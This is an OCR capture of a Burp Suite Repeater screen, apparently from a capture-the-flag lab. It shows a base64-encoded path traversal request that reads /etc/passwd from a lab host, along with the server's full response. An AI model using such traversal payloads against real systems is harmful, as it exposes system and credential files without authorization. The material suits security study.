 Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: https://10.10.10.131 ?
Request
Pretty Raw \n Actions
1 GET /file/Li4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== HTTP/1.1
2 Host: 10.10.10.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.10.10.131/?path=SEASON-1
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Gpc: 1
11 Cache-Control: max-age=0
12 Te: trailers
13 Connection: close
14
15
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-disposition: attachment; filename=passwd
4 Content-Length: 1548
5 Date: Thu, 08 Jul 2021 10:07:54 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/ash
9 bin:x:1:1:bin:/bin:/sbin/nologin
10 daemon:x:2:2:daemon:/sbin:/sbin/nologin
11 adm:x:3:4:adm:/var/adm:/sbin/nologin
12 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
13 sync:x:5:0:sync:/sbin:/bin/sync
14 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
15 halt:x:7:0:halt:/sbin:/sbin/halt
16 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
17 news:x:9:13:news:/usr/lib/news:/sbin/nologin
18 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
19 operator:x:11:0:operator:/root:/bin/sh
20 man:x:13:15:man:/usr/man:/sbin/nologin
21 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
22 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
23 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
24 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
25 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
26 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
27 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
28 games:x:35:35:games:/usr/games:/sbin/nologin
29 postgres:x:70:70::/var/lib/postgresql:/bin/sh
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
34 guest:x:405:100:guest:/dev/null:/sbin/nologin
35 nobody:x:65534:65534:nobody:/:/sbin/nologin
36 chrony:x:100:101:chrony:/var/log/chrony:/sbin/nologin
37 dali:x:1000:1000:dali,,,:/home/dali:/usr/bin/psysh
38 berlin:x:1001:1001:berlin,,,:/home/berlin:/bin/ash
39 professor:x:1002:1002:professor,,,:/home/professor:/bin/ash
40 vsftp:x:101:21:vsftp:/var/lib/ftp:/sbin/nologin
41 memcached:x:102:102:memcached:/home/memcached:/sbin/nologin
42
? Search... 0 matches
INSPECTOR
Done 1,718 bytes | 117 millis